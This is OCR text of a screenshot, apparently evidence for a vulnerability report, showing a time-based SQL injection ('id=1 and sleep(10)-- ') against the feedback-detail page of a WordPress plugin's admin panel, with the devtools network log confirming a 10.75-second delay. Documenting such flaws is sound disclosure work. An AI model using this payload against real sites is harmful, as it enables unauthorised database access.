 酱茄留言反馈 ‹ HACKING
http://localhost/wordpress/wp-admin/admin.php?page=jiangqie_ow_free_feedback&action=detail&id=1+and+sleep%2810%29--+&_wpnonce=a67a10a170
HACKING 酱茄企业官网Free 1 0 新建 您好，root
仪表盘
酱茄企业官网Free
酱茄留言反馈
文章
媒体
页面
评论
外观
插件
用户
工具
设置
留言信息
ID
姓名
电话
E-mail
内容
Elements Console Sources Network Performance Memory Application Security Lighthouse
Preserve log Disable cache No throttling
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Has blocked cookies Blocked Requests
1000 ms 2000 ms 3000 ms 4000 ms 5000 ms 6000 ms 7000 ms 8000 ms 9000 ms 10000 ms 11000 ms 120
Name Status Type Initiator Size Time Waterfall
admin.php?page=jiangqie_ow_free_feedback&action=detail&id=1%20and%20slee... 200 document Other 29.1 kB 10.75 s
load-scripts.php?c=1&load%5Bchunk_0%5D=jquery-core,jquery-migrate,utils&ver... 200 script admin.php?page=jiangqie_ow_free_feedb... (memory cache) 0 ms
jiangqie-ow-free-admin.js?ver=1.0.0 200 script admin.php?page=jiangqie_ow_free_feedb... 378 B 37 ms